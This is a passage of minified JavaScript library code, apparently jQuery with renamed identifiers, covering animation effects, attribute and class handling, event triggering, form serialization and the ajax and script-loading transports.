1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var 